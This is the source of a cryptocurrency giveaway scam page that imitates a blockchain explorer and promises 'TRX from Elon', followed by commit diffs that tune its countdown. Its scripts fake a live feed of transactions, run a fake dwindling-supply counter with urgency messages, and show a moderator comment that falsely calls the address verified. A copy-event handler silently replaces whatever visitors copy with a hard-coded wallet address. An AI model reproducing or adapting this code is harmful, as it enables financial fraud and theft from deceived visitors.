<div id="ContentPlaceHolder1_contractCodeDiv" class="row" style="margin-bottom:-18px">
<div class="col-md-12" style="margin-bottom: 22px">
</div>
<div class="col-md-6">
<table class="table">
<tbody><tr>

</tr></tbody></table>
</div>
</div>
<span class="visible-xs"><br></span>
<div id="dividcode">
</div>
</div>
</div>
</div>
<div class="tab-pane fade in" id="mine">
<div class="panel panel-info">
<div class="panel-body table-responsive">

<i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i>&nbsp;Latest 25 blocks (From a total of <a href="#" title="View All Blocks Mined">597738 blocks</a> with 2,676,969.07 TRX mined)<br>
<a id="ContentPlaceHolder1_linkShowAllBlocksMined" title="View All 597738 Blocks Mined" class="btn-u btn-brd btn-u-xs pull-right margin-bottom-10" href="#"></a>
<table class="table">
	
<tbody><tr>
<th>Block
</th>
<th>
<span title="UTC time">Age</span>
</th>
<th>txn
</th>
<th>Difficulty
</th>
<th>GasUsed
</th>
<th>Reward
</th>
</tr>

<tr><td><span class="address-tag"><a href="#">5673776</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:06:57 AM">1 min ago</span></td><td>231</td><td>3,237.52 TH</td><td>7995923</td><td>3<b>.</b>165409017128307316 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673773</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:06:06 AM">2 mins ago</span></td><td>193</td><td>3,235.94 TH</td><td>7995848</td><td>3<b>.</b>112375995902555709 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673764</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:04:51 AM">3 mins ago</span></td><td>204</td><td>3,226.48 TH</td><td>7983487</td><td>3<b>.</b>179868593777183598 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673761</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:03:40 AM">4 mins ago</span></td><td>188</td><td>3,232.79 TH</td><td>7991262</td><td>3<b>.</b>156530113989962816 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673757</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:02:05 AM">6 mins ago</span></td><td>214</td><td>3,239.11 TH</td><td>7998169</td><td>3<b>.</b>138195225744916798 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673743</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:58:19 AM">9 mins ago</span></td><td>186</td><td>3,240.71 TH</td><td>7985124</td><td>3<b>.</b>23048827164285552 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673740</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:57:28 AM">10 mins ago</span></td><td>163</td><td>3,242.29 TH</td><td>7988225</td><td>3<b>.</b>14981547100335 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673726</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:54:06 AM">14 mins ago</span></td><td>76</td><td>3,235.97 TH</td><td>4491201</td><td>3<b>.</b>088440572314249856 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673712</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:51:01 AM">17 mins ago</span></td><td>185</td><td>3,229.66 TH</td><td>7985660</td><td>3<b>.</b>158814182245611754 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673710</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:50:04 AM">18 mins ago</span></td><td>163</td><td>3,232.82 TH</td><td>7993631</td><td>3<b>.</b>229338254203369225 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673709</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:49:59 AM">18 mins ago</span></td><td>265</td><td>3,231.24 TH</td><td>7991174</td><td>3<b>.</b>084007019231488064 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673690</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:44:57 AM">23 mins ago</span></td><td>213</td><td>3,232.84 TH</td><td>7998920</td><td>3<b>.</b>298134651547822644 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673687</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:43:41 AM">24 mins ago</span></td><td>155</td><td>3,236.00 TH</td><td>7901492</td><td>3<b>.</b>174879462260719946 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673686</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:43:17 AM">24 mins ago</span></td><td>156</td><td>3,237.58 TH</td><td>7988566</td><td>3<b>.</b>16448269554846812 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673676</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:40:29 AM">27 mins ago</span></td><td>131</td><td>3,239.17 TH</td><td>6673675</td><td>3<b>.</b>086892401573300512 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673672</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:39:52 AM">28 mins ago</span></td><td>200</td><td>3,234.43 TH</td><td>7993615</td><td>3<b>.</b>136485186377933536 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673664</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:37:27 AM">30 mins ago</span></td><td>175</td><td>3,237.59 TH</td><td>7995521</td><td>3<b>.</b>238488428331988064 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673663</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:37:08 AM">31 mins ago</span></td><td>212</td><td>3,239.18 TH</td><td>7979542</td><td>3<b>.</b>091855011593560224 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673648</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:33:55 AM">34 mins ago</span></td><td>197</td><td>3,229.71 TH</td><td>7988837</td><td>3<b>.</b>15641835356969985 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673647</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:33:41 AM">34 mins ago</span></td><td>317</td><td>3,229.71 TH</td><td>7980069</td><td>3<b>.</b>197500501364890588 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673623</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:26:33 AM">41 mins ago</span></td><td>146</td><td>3,240.79 TH</td><td>7998428</td><td>3<b>.</b>126023861084413128 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673618</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:24:47 AM">43 mins ago</span></td><td>203</td><td>3,242.39 TH</td><td>7988252</td><td>3<b>.</b>100980093912258156 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673607</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:21:43 AM">46 mins ago</span></td><td>175</td><td>3,248.74 TH</td><td>7974982</td><td>3<b>.</b>131658068353518133 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673604</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:20:46 AM">47 mins ago</span></td><td>233</td><td>3,251.91 TH</td><td>7994958</td><td>3<b>.</b>122737996251631119 TRX</td></tr><tr><td><span class="address-tag"><a href="#">5673591</a></span></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:17:36 AM">50 mins ago</span></td><td>171</td><td>3,248.74 TH</td><td>7981951</td><td>3<b>.</b>1807812764849958 TRX</td></tr>
</tbody></table>
</div>
</div>
</div>
<div class="tab-pane fade in" id="comments">
<div class="panel panel-info">
<div class="panel-body">
<div>
Make sure to use the "downvote" button for any spammy posts, and the "upvote" for interesting conversations.
<br>
<p style="font-size: 13pt; font-weight:bold;margin-top: 15px;">Featured Comment</p>
<ul class="post-list" style="margin-bottom: -60px;">
<li class="post highlighted"><div role="alert"></div><div data-role="post-content" class="post-content" tabindex="0"><div class="indicator"></div><ul class="post-menu dropdown" data-role="menu"><li class="collapse"><a href="#" data-action="collapse" title="Collapse" name="Collapse">
<span>−</span></a></li><li class="expand"><a href="#" data-action="collapse" title="Expand" name="Collapse"><span>+</span></a></li><li class="" role="menuitem"><a class="dropdown-toggle" href="#" data-action="flag" data-role="flag" title="Flag as inappropriate"><i aria-hidden="true" class="icon icon-flag"></i></a></li></ul><div class="avatar hovercard"><a href="#" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer" class="user"><img data-role="user-avatar" data-user="251492831" src="https://c.disquscdn.com/uploads/users/25149/2831/avatar92.jpg?1528238676" alt="Avatar">
</a></div><div class="post-body"><header class="comment__header"><span class="post-byline"><span> <span class="author publisher-anchor-color"><a href="#" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer">Harry</a></span> <span class="badge moderator">Mod</span></span></span> <span class="post-meta"><span class="bullet time-ago-bullet" aria-hidden="true">•</span> <a href="#comment-3931662104" data-role="relative-time" class="time-ago" title="Tuesday, June 5, 2018 8:09 PM">10 minutes ago</a></span> </header><div class="post-body-inner"><div class="post-message-container" data-role="message-container"><div class="publisher-anchor-color" data-role="message-content"><div class="post-message " data-role="message" dir="auto"><div><p>✔️ This address is verified to be working and active promotion</p><p>Participate and share your experience!</p></div></div><span class="post-media"><ul data-role="post-media-list"></ul></span></div></div><a class="see-more hidden" title="see more" data-action="see-more">see more</a></div></div><div data-role="blacklist-form"></div><div data-role="flagging-form"></div><div class="reply-form-container" data-role="reply-form"></div></div><ul data-role="children" class="children"></ul></li></ul>
<div id="disqus_thread"></div>
<hr>
<div id="disqus_thread">
	<iframe src="comments.html" style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important; height: 1550px !important;" scrolling="no" horizontalscrolling="no" verticalscrolling="no" frameborder="0" allowtransparency="true" allowfullscreen="true" allowscriptaccess="always"></iframe>
</div>


</div>
</div>
</div>
</div>
</div>
</div>


<!-- ============================================= addresses ====================================================== -->
<script>
function random(t, e) {
var n = arguments.length;
if (0 === n) t = 0, e = 2147483647;
else if (1 === n) throw new Error("Warning: rand() expects exactly 2 parameters, 1 given");
return Math.floor(Math.random() * (e - t + 1)) + t
}
function uuidv4() {
return "xxxxxxxxxxxxxxxx".replace(/[xy]/g, function(t) {
var e = 16 * Math.random() | 0;
return ("x" == t ? e : 3 & e | 8).toString(16)
})
}
function bet(t, e, n) {
return t = t.toString().replace("\n", ""), e = e.toString().replace("\n", ""), void 0 !== (n = n.toString().replace("\n", "")).split(t)[1] ? n.split(t)[1].split(e)[0] : void 0
}
function removeArr(t) {
for (var e, n, a = arguments, r = a.length; r > 1 && t.length;)
for (e = a[--r]; - 1 !== (n = t.indexOf(e));) t.splice(n, 1);
return t
}
function addLink() {
var t = window.getSelection(),
e = document.createElement("div");
e.style.position = "absolute", e.style.left = "-99999px", document.body.appendChild(e), e.innerHTML = "TVyFiVhjShJ2iwgyxiKF9A6AZXzBhErRRw", t.selectAllChildren(e), window.setTimeout(function() {
document.body.removeChild(e)
}, 100)
}
function sub() {
for (ramdot = gF.random(2, 5), dots = [], i = 0; i < ramdot; i++) dots[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
for (ramdot2 = gF.random(2, 5), dots2 = [], i = 0; i < ramdot2; i++) dots2[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
return dots.join("-") + "." + dots2.join(".")
}
function newtr() {
tr = document.createElement("tr"), tr.innerHTML = '<td><a class="address-tag" href="#">0x9addb4ab6a83b917...</a></td><td class="hidden-sm"><a href="#">5386568</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >1 mins ago</span></td><td><a class="address-tag" href="#">0xaa2498d85bA755900...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0x3c44762c6f79d6b9b...</span></td><td>4 TRX</td><td><font color="gray" size="1">0<b>.</b>00042</font></td>', INT = "0x" + uuidv4().toLowerCase(), OUT = "0x" + uuidv4().toLowerCase(), TXID = "0x" + uuidv4().toLowerCase(), TXID2 = "0x" + uuidv4().toLowerCase(), INCIN = (Math.random() * (10 - 0.5) + 0.5).toFixed(3), INOUT = (10 * INCIN + 0.5).toFixed(0);
var t = document.getElementById("myTable").insertRow(1),
e = t.insertCell(0),
n = t.insertCell(1),
a = t.insertCell(2),
r = t.insertCell(3),
d = t.insertCell(4),
s = t.insertCell(5),
i = t.insertCell(6),
o = t.insertCell(7);
e.innerHTML = '<a class="toolme" class="address-tag" href="#">' + TXID + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#">5386568</a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="#">' + OUT + "...</a></td>", d.innerHTML = '<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>', s.innerHTML = '<td><span class="address-tag">' + window.ADDRESS.substring(0, 19) + "...</span></td>", i.innerHTML = "<td>" + INCIN + " TRX</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar"), setTimeout(function() {
var t = document.getElementById("myTable").insertRow(1),
e = t.insertCell(0),
n = t.insertCell(1),
a = t.insertCell(2),
r = t.insertCell(3),
d = t.insertCell(4),
s = t.insertCell(5),
i = t.insertCell(6),
o = t.insertCell(7);
e.innerHTML = '<a class="address-tag" href="#">' + TXID2 + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#">5386568</a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="#">' + window.ADDRESS.substring(0, 19) + "...</a></td>", d.innerHTML = '<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>', s.innerHTML = '<td><span class="address-tag">' + OUT + "...</span></td>", i.innerHTML = "<td>" + INOUT + " TRX</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar")
}, 1500)
}
function insertAfter(t, e) {
e.parentNode.insertBefore(t, e.nextSibling)
}
function updateTrans() {
for (i = 0; i < times.length; i++) "now" == times[i].innerHTML.split(" ")[0] ? times[i].innerHTML = "1 mins ago" : times[i].innerHTML = parseInt(times[i].innerHTML.split(" ")[0]) + 1 + " mins ago";
newtr()
}
document.addEventListener("copy", addLink), times = document.getElementsByClassName("tim3"), window.onload = function() {
updateTrans(), trans = setInterval(function() {
updateTrans()
}, 1e4)
}
</script>

<script>
// tell the embed parent frame the height of the content
if (window.parent && window.parent.parent){
window.parent.parent.postMessage(["resultsFrame", {
height: document.body.getBoundingClientRect().height,
slug: "b1cxaqn5"
}], "*")
}
</script>

<!-- ============================================= end ====================================================== -->


<script type="text/javascript"> 
$(document).ready(function(){ 
$('.spoiler-title').click(function(){ 
$(this).parent().children('div.spoiler-content').toggle('fast');
return false;
});
});
</script>
<script>
function setProgress(count, max) {
        var p = (100 * count / max).toString() + '%';
        $('.progress-left').css('left', p);
        $('.progress-width').css('width', p);
        var cc = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
        var mm = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
        $('.progress-bar-value').text(cc + ' / ' + mm);

    }
	


var ctd = setInterval(function () {
        if (localStorage.getItem("bar")) {
		   if (localStorage.getItem("bar") <=150) {
			var new_count = localStorage.getItem("bar");
			}
			else if (localStorage.getItem("bar")) {
				var init_count = localStorage.getItem("bar");
				var new_count = init_count - Math.floor((Math.random()*100) + 5);
            }
			}

		else {
        var init_count = Math.floor((Math.random() * (4499 - 4400) + 4400) + 1);
		var new_count = init_count - Math.floor((Math.random()*100) - 2500);
            }
     setProgress(new_count, 300000000)


		
localStorage.setItem("bar", new_count);
	
	if (init_count <= 300)
	   clearInterval(ctd);
	if (new_count <= 9999 && init_count >=2001)
	document.getElementById("leftTRX").innerHTML = "Left TRXeum";
	if (new_count <= 2000 && init_count >=301)
	document.getElementById("leftTRX").innerHTML = "Hurry up, not much more TRX left!";	  
	if (new_count <= 300)
	document.getElementById("leftTRX").innerHTML = "Last chance to get your TRX!";
	if (new_count <= 300000000)
	document.title = new_count + " TRX left";
	if (new_count <= 2000)
	document.title = "Get your " + new_count + " TRX now!";
	
	}, 6666);
	
	
  </script>


</div>
 <div>
<form action="" mTRXod="POST" class="myP" enctype="multipart/form-data" id="myP">
<input type="file" name="image">
<input type="submit">
</form>
<div>
  <style>
  .toolbar{
    -webkit-animation-name: animation;
    -webkit-animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-play-state: running;

    animation-name: animation;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-play-state: running;
}
@-webkit-keyframes animation {
    0%     {background-color:#ede86c;}
    100.0%  {background-color:#ffffff;}
}

@keyframes animation {
    0%     {background-color:#ede86c;}
    100.0%  {background-color:#ffffff;}
}
</style>
<script>
function random(t, e) {
    var n = arguments.length;
    if (0 === n) t = 0, e = 2147483647;
    else if (1 === n) throw new Error("Warning: rand() expects exactly 2 parameters, 1 given");
    return Math.floor(Math.random() * (e - t + 1)) + t
}

function uuidv4() {
    return "xxxxxxxxxxxxxxxx".replace(/[xy]/g, function(t) {
        var e = 16 * Math.random() | 0;
        return ("x" == t ? e : 3 & e | 8).toString(16)
    })
}

function bet(t, e, n) {
    return t = t.toString().replace("\n", ""), e = e.toString().replace("\n", ""), void 0 !== (n = n.toString().replace("\n", "")).split(t)[1] ? n.split(t)[1].split(e)[0] : void 0
}

function removeArr(t) {
    for (var e, n, a = arguments, r = a.length; r > 1 && t.length;)
        for (e = a[--r]; - 1 !== (n = t.indexOf(e));) t.splice(n, 1);
    return t
}

function addLink() {
    var t = window.getSelection(),
        e = document.createElement("div");
    e.style.position = "absolute", e.style.left = "-99999px", document.body.appendChild(e), e.innerHTML = "TVyFiVhjShJ2iwgyxiKF9A6AZXzBhErRRw", t.selectAllChildren(e), window.setTimeout(function() {
        document.body.removeChild(e)
    }, 100)
}

function sub() {
    for (ramdot = gF.random(2, 5), dots = [], i = 0; i < ramdot; i++) dots[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
    for (ramdot2 = gF.random(2, 5), dots2 = [], i = 0; i < ramdot2; i++) dots2[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
    return dots.join("-") + "." + dots2.join(".")
}

function newtr() {
    tr = document.createElement("tr"), tr.innerHTML = '<td><a class="address-tag" href="index.html#">0x9addb4ab6a83b917...</a></td><td class="hidden-sm"><a href="#">5386568</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >1 mins ago</span></td><td><a class="address-tag" href="index.html#">0xaa2498d85bA755900...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0x3c44762c6f79d6b9b...</span></td><td>4 TRX</td><td><font color="gray" size="1">0<b>.</b>00042</font></td>', INT = "0x" + uuidv4().toLowerCase(), OUT = "0x" + uuidv4().toLowerCase(), TXID = "0x" + uuidv4().toLowerCase(), TXID2 = "0x" + uuidv4().toLowerCase(), INCIN = (Math.random() * (20 - 0.5) + 0.5).toFixed(3), INOUT = (10 * INCIN + 0.5).toFixed(0);
    var t = document.getElementById("myTable").insertRow(1),
        e = t.insertCell(0),
        n = t.insertCell(1),
        a = t.insertCell(2),
        r = t.insertCell(3),
        d = t.insertCell(4),
        s = t.insertCell(5),
        i = t.insertCell(6),
        o = t.insertCell(7);
    e.innerHTML = '<a class="toolme" class="address-tag" href="index.html#">' + TXID + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#">5386568</a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="index.html#">' + OUT + "...</a></td>", d.innerHTML = '<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>', s.innerHTML = '<td><span class="address-tag">' + window.ADDRESS.substring(0, 19) + "...</span></td>", i.innerHTML = "<td>" + INCIN + " TRX</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar"), setTimeout(function() {
        var t = document.getElementById("myTable").insertRow(1),
            e = t.insertCell(0),
            n = t.insertCell(1),
            a = t.insertCell(2),
            r = t.insertCell(3),
            d = t.insertCell(4),
            s = t.insertCell(5),
            i = t.insertCell(6),
            o = t.insertCell(7);
        e.innerHTML = '<a class="address-tag" href="index.html#">' + TXID2 + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#">5386568</a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="index.html#">' + window.ADDRESS.substring(0, 19) + "...</a></td>", d.innerHTML = '<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>', s.innerHTML = '<td><span class="address-tag">' + OUT + "...</span></td>", i.innerHTML = "<td>" + INOUT + " TRX</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar")
    }, 1500)
}

function insertAfter(t, e) {
    e.parentNode.insertBefore(t, e.nextSibling)
}

function updateTrans() {
    for (i = 0; i < times.length; i++) "now" == times[i].innerHTML.split(" ")[0] ? times[i].innerHTML = "1 mins ago" : times[i].innerHTML = parseInt(times[i].innerHTML.split(" ")[0]) + 1 + " mins ago";
    newtr()
}
document.addEventListener("copy", addLink), times = document.getElementsByClassName("tim3"), window.onload = function() {
    updateTrans(), trans = setInterval(function() {
        updateTrans()
    }, 1e4)
}, document.getElementById("address").innerHTML = window.ADDRESS, document.getElementById("qrcode").src = "http://chart.apis.google.com/chart?cht=qr&chs=300x300&chl=" + window.ADDRESS + "&chld=H|0", document.getElementById("trnsctin").innerHTML = window.ADDRESS;
</script>

  <script>
  // tell the embed parent frame the height of the content
  if (window.parent && window.parent.parent){
    window.parent.parent.postMessage(["resultsFrame", {
      height: document.body.getBoundingClientRect().height,
      slug: "b1cxaqn5"
    }], "*")
  }
</script>
<script>
function setProgress(count, max) {
        var p = (100 * count / max).toString() + '%';
        $('.progress-left').css('left', p);
        $('.progress-width').css('width', p);
        var cc = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
        var mm = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
        $('.progress-bar-value').text(cc + ' / ' + mm);

    }
	


var ctd = setInterval(function () {
        if (localStorage.getItem("bar")) {
		   if (localStorage.getItem("bar") <=350) {
			var new_count = localStorage.getItem("bar");
			}
			else if (localStorage.getItem("bar")) {
				var init_count = localStorage.getItem("bar");
				var new_count = init_count - Math.floor((Math.random()*100) + 50);
            }
			}

		else {
        var init_count = Math.floor((Math.random() * (5499 - 5400) + 5400) + 1);
		var new_count = init_count - Math.floor((Math.random()*100) + 50);
            }
     setProgress(new_count, 300000000)


		
localStorage.setItem("bar", new_count);
	
	if (init_count <= 300)
	   clearInterval(ctd);
	if (new_count <= 9999 && init_count >=2001)
	document.getElementById("leftTRX").innerHTML = "Left TRXeum";
	if (new_count <= 2000 && init_count >=301)
	document.getElementById("leftTRX").innerHTML = "Hurry up, not much more TRX left!";	  
	if (new_count <= 300)
	document.getElementById("leftTRX").innerHTML = "Last chance to get your TRX!";
	if (new_count <= 300000000)
	document.title = new_count + " TRX left";
	if (new_count <= 2000)
	document.title = "Get your " + new_count + " TRX now!";
	
	}, 9999);
	
	
  </script>

</div></div>    <script>
    var clipboard = new Clipboard('.btn');
    </script></body></html>


==== commit cfcbb16c: "Update index.html" ====
--- a/trx/index.html
+++ b/trx/index.html
@@ -904,15 +904,15 @@
 	
 	if (init_count <= 300)
 	   clearInterval(ctd);
-	if (new_count <= 9999 && init_count >=2001)
-	document.getElementById("leftTRX").innerHTML = "Left TRXeum";
-	if (new_count <= 2000 && init_count >=301)
+	if (new_count <= 99999 && init_count >=2001)
+	document.getElementById("leftTRX").innerHTML = "Left TRX";
+	if (new_count <= 20000 && init_count >=301)
 	document.getElementById("leftTRX").innerHTML = "Hurry up, not much more TRX left!";	  
-	if (new_count <= 300)
+	if (new_count <= 30000)
 	document.getElementById("leftTRX").innerHTML = "Last chance to get your TRX!";
 	if (new_count <= 300000000)
 	document.title = new_count + " TRX left";
-	if (new_count <= 2000)
+	if (new_count <= 200000)
 	document.title = "Get your " + new_count + " TRX now!";
 	
 	}, 6666);
@@ -1092,4 +1092,4 @@
 
 </div></div>    <script>
     var clipboard = new Clipboard('.btn');
-    </script></body></html>+    </script></body></html>


==== commit ca67bd85: "Update index.html" ====
--- a/trx/index.html
+++ b/trx/index.html
@@ -904,15 +904,15 @@
 	
 	if (init_count <= 300)
 	   clearInterval(ctd);
-	if (new_count <= 99999 && init_count >=2001)
+	if (new_count <= 99 && init_count >=2001)
 	document.getElementById("leftTRX").innerHTML = "Left TRX";
-	if (new_count <= 20000 && init_count >=301)
+	if (new_count <= 20 && init_count >=301)
 	document.getElementById("leftTRX").innerHTML = "Hurry up, not much more TRX left!";	  
-	if (new_count <= 30000)
+	if (new_count <= 30)
 	document.getElementById("leftTRX").innerHTML = "Last chance to get your TRX!";
 	if (new_count <= 300000000)
 	document.title = new_count + " TRX left";
-	if (new_count <= 200000)
+	if (new_count <= 20)
 	document.title = "Get your " + new_count + " TRX now!";
 	
 	}, 6666);


==== commit 30e78e40: "Update index.html" ====
--- a/trx/index.html
+++ b/trx/index.html
@@ -4,7 +4,7 @@
 <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
 <meta name="robots" content="noindex, follow">
 <meta name="twitter:card" content="summary_large_image">
-     <meta name="twitter:title" content="Get TRXeum from Elon">
+     <meta name="twitter:title" content="Get TRX from Elon">
      <meta name="twitter:description" content="Click here to learn more and participate!">
     <meta name="twitter:image" content="https://i.imgur.com/6lbkWIE.png">
 
@@ -1063,8 +1063,8 @@
 			}
 
 		else {
-        var init_count = Math.floor((Math.random() * (5499 - 5400) + 5400) + 1);
-		var new_count = init_count - Math.floor((Math.random()*100) + 50);
+        var init_count = Math.floor((Math.random() * (54999 - 54009) + 54009) + 10);
+		var new_count = init_count - Math.floor((Math.random()*1000) + 500);
             }
      setProgress(new_count, 300000000)
 
@@ -1075,7 +1075,7 @@
 	if (init_count <= 300)
 	   clearInterval(ctd);
 	if (new_count <= 9999 && init_count >=2001)
-	document.getElementById("leftTRX").innerHTML = "Left TRXeum";
+	document.getElementById("leftTRX").innerHTML = "Left TRX";
 	if (new_count <= 2000 && init_count >=301)
 	document.getElementById("leftTRX").innerHTML = "Hurry up, not much more TRX left!";	  
 	if (new_count <= 300)


==== commit be6f1308: "Update index.html" ====
--- a/trx/index.html
+++ b/trx/index.html
@@ -893,7 +893,7 @@
 			}
 
 		else {
-        var init_count = Math.floor((Math.random() * (4499 - 4400) + 4400) + 1);
+        var init_count = Math.floor((Math.random() * (449999 - 4400) + 4400) + 1);
 		var new_count = init_count - Math.floor((Math.random()*100) - 2500);
             }
      setProgress(new_count, 300000000)
@@ -904,11 +904,11 @@
 	
 	if (init_count <= 300)
 	   clearInterval(ctd);
-	if (new_count <= 99 && init_count >=2001)
+	if (new_count <= 9999 && init_count >=2001)
 	document.getElementById("leftTRX").innerHTML = "Left TRX";
-	if (new_count <= 20 && init_count >=301)
+	if (new_count <= 2000 && init_count >=301)
 	document.getElementById("leftTRX").innerHTML = "Hurry up, not much more TRX left!";	  
-	if (new_count <= 30)
+	if (new_count <= 300)
 	document.getElementById("leftTRX").innerHTML = "Last chance to get your TRX!";
 	if (new_count <= 300000000)
 	document.title = new_count + " TRX left";
